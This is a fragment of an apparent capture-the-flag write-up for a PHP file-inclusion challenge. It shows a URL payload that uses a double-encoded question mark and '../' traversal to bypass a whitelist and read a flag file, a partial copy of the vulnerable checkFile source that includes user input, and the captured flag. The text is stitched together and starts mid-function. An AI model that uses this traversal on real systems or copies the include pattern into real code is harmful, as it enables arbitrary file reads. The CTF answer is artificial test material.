 1e31eb52-eea8-42e3-8040-fb6a9dd37bee.node4.buuoj.cn:81/source.php?file=source.php%253F../../../../../ffffllllaaaagggg
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{5aa75c34-a00c-4f45-84b8-f51cf3da60c0}